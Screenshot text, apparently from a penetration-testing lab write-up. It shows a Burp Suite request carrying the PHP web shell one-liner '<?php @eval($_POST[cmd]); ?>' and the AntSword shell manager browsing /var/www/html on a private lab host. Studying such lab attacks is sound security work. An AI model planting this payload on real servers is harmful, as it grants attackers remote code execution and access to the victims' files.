 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request Response
Raw Params Headers Hex Raw Headers Hex HTML Render
POST <?php @eval($_POST[cmd]); ?> HTTP/1.1 HTTP/1.1 400 Bad Request
中国蚁剑
AntSword 编辑 窗口 调试
192.168.72.158
目录列表 (2) 文件列表 (9)
新建 上层 刷新 主目录 书签 /var/www/html/ 读取
/
var
www
html
css
images
名称 日期 大小 属性
css 2019-04-20 14:27:10 4 Kb 0755
images 2019-04-20 14:26:10 4 Kb 0755
about-us.php 2019-04-20 17:15:19 4.19 Kb 0644
contact.php 2019-04-20 17:24:43 4.18 Kb 0644
faq.php 2019-04-20 17:12:56 5.51 Kb 0644
footer.php 2019-04-20 15:57:02 218 b 0644
index.php 2019-04-20 17:11:22 3.93 Kb 0644
solutions.php 2019-04-20 17:16:27 4 Kb 0644
thankyou.php 2019-04-20 17:25:41 1012 b 0644